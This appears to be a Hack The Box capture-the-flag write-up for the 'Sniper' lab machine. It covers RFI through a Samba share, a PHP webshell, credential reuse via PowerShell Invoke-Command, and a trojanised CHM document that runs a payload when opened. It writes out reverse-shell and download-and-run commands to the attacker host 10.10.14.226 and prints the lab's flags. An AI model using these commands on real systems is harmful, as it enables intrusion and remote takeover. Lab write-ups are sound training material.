Machine is located at 10.10.10.151.
We start off with a nmap scan:


Port 80 is open, so let’s find the webpage:

With manual enumeration, we find the ‘about us’ page. That has a language
selector.

After selecting a language, the URL, http://10.10.10.151/blog/?lang=blog-en.php, looks interesting. Trying RFI inclusion is blocked.
To get around this block, we will try a SAMBA server according to this tutorial: http://www.mannulinux.org/2019/05/exploiting-rfi-in-php-bypass-remote-urlinclusion-restriction.html

We install samba with and create a direcory at /var/www/html/pub
We modify the rights of this directory to give everyone read and execute access.

We then clear the config file located at /etc/samba/smb.conf. and add our own configuration. We reset the samba daemon to reload this configuration.
We place a PHP shell in the samba directory and download it with RFI. In this case, the WhiteWinterWolf shell is used
(https://github.com/WhiteWinterWolf/wwwolf-php-webshell).


We then use the webshell’s upload button to upload netcat to the target
machine.


Now let’s open a listener and try to connect to it.
After some manual enumeration, we find some php files in c:\inetpub\wwwroot\user
We find a password in the db.php file.

It looks like the user we are trying to escalate to is called Chris.

Now let’s create some PowerShell credentials for him with the password from the db.php file.

With these PowerShell credentials, we can use powershell’s Invoke-Command to run a command as Chris.

Now let’s add an actual payload in the script block. We have no access to the
nc64.exe located in C:\Qarnix, so we download netcat again to Chris’ documents from a simple python http server running locally. We use a semicolon to separate multiple commands. The script block we use:
{cd C:\Users\Chris\Documents\;$url = “http://10.10.14.226:8000/nc64.exe”;
$output = “C:\Users\Chris\Documents\nc64.exe”;Invoke-WebRequest -Uri $url – OutFile $output;dir}
Running this instead of the {whoami} with Invoke-Commands gives us the dir output.

Now we can use netcat to connect to a second listener. The scriptblock we use for this is:
{cd C:\Users\Chris\Documents\;./nc64.exe -e powershell 10.10.14.226 4445}

User flag located at C:\Users\Chris\Desktop\user.txt

Now we do some more manual enumeration. There are 2 files that look
interesting, notes.txt and instructions.chm. notes.txt, located at C:\Docs\, contains:

From this we can work out that the CEO wants Chris to drop some
documentation in the C:\Docs folder. Presumably, the CEO will then check that document. Now let’s look at C:\Users\Chris\Downloads. A CHM file called instruction.chm is located here.
We download the instructions file with netcat and move it to a windows machine to check out the contents.
This is the app documentation that the CEO wants to see in the C:\Docs
directory. What if the CEO opens the document, and runs a hidden payload?
To create a CHM file with a payload, we use a script called Out-CHM.ps1 (https://github.com/samratashok/nishang/blob/master/Client/Out-CHM.ps1)
The script is used in PowerShell, so we use a windows machine to run it. After downloading the .ps1 file, we need to import it as a module.

The script is seen as a virus, and may need to be allowed manually in windows. We use the following command to create a CHM file with a payload, it will create a file named doc.chm:
Out-CHM -Payload “cd C:\Users\Chris\Documents\;./nc64.exe 10.10.14.226 4446 – e powershell” -HHCPath “C:\Program Files (x86)\HTML Help Workshop” Presumably, an administrator has rights to view Chris’ documents, so we use his netcat to try and connect to a listener.
We move this CHM file to our local machine where we run a simple python http server to download the file from on the target machine. We download the file with: Invoke-Command -ComputerName sniper -Credential $credential -ScriptBlock {$url = “http://10.10.14.226:8000/doc.chm”;$output = “C:\Docs\instructions.chm”;Invoke-WebRequest -Uri $url -OutFile $output}
The file is present.

It may take a couple of seconds for the CEO to check the file. We then notice the file is deleted.
Let’s look at the listener.


The Root flag is located at C:\Users\Administrator\Desktop.
USER: 21f4d0f29fc4dd867500c1ad716cf56e
ROOT: 5624caf363e2750e994f6be0b7436c15
If you like this write-up, please leave a respect at:
https://www.hackthebox.eu/home/users/profile/176528



No responses yet